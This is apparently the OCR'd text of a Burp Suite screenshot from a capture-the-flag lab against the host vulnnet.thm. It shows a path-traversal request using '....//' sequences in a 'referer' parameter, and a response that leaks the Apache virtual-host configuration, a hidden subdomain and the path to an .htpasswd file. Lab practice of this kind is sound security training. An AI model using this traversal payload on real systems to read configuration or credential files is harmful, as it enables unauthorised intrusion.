 Request
Pretty
Raw
+
1 GET /index.php?referer=....//....//....//et
c/apache2/sites-enabled/000-default.conf HTT
P/1.1
2 Host: vulnnet.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/153.0.0.0 Safari/537.36 Edg/153.0.0.0
5 Accept: text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
Clear
Response
Pretty
Raw
Preview
+
146 <VirtualHost *:80>
147 ServerAdmin webmaster@localhost
148 ServerName vulnnet.thm
149 DocumentRoot /var/www/main
150 ErrorLog ${APACHE_LOG_DIR}/error.log
151 CustomLog ${APACHE_LOG_DIR}/access.log combined
152 <Directory /var/www/main>
153 Order allow,deny
154 allow from all
155 </Directory>
156 </VirtualHost>
157 <VirtualHost *:80>
158 ServerAdmin webmaster@localhost
159 ServerName broadcast.vulnnet.thm
160 DocumentRoot /var/www/html
161 ErrorLog ${APACHE_LOG_DIR}/error.log
162 CustomLog ${APACHE_LOG_DIR}/access.log combined
163 <Directory /var/www/html>
164 Order allow,deny
165 allow from all
166 AuthType Basic
167 AuthName "Restricted Content"
168 AuthUserFile /etc/apache2/.htpasswd
169 Require valid-user
170 </Directory>
171 </VirtualHost>
172 <script src="/js/index__7ed54732.js"></script>
173 <script src="/js/index__d8338055.js"></script>
174 </body>
175
176 </html>
177
photo
No matches
as regex
6687 bytes | 1139ms
Send Feedback